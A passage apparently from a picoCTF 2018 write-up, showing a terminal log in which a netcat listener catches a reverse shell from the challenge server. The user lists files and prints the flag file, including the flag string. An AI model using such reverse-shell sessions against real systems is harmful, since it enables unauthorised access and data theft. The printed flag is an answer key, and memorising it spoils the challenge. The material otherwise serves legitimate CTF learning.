 bloop@pico-2018-shell-1:~$ nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [18.223.208.176] port 1337 [tcp/*] accepted (family 2, sport 43538)
/bin/dash: 0: can't access tty; job control turned off
$ id
uid=1187(fancy-alive-monitoring_1) gid=1188(fancy-alive-monitoring_1) groups=1188(fancy-alive-monitoring_1)
$ ls -lah
total 72K
drwxr-x---   2 hacksports fancy-alive-monitoring_1 4.0K Oct  1 22:24 .
drwxr-x--x 576 root       root                      52K Sep 30 03:45 ..
-rw-rw-r--   1 hacksports hacksports               1.2K Sep 28 07:40 index.php
-rw-rw-r--   1 hacksports hacksports               1.2K Sep 28 07:40 index.txt
-r--r-----   1 hacksports fancy-alive-monitoring_1   56 Sep 28 07:40 super-secret-12365-flag.txt
-rwxr-sr-x   1 hacksports fancy-alive-monitoring_1  346 Sep 28 07:40 xinet_startup.sh
$ cat super-secret-12365-flag.txt
Here is your flag: picoCTF{n3v3r_trust_a_b0x_96639d91}
$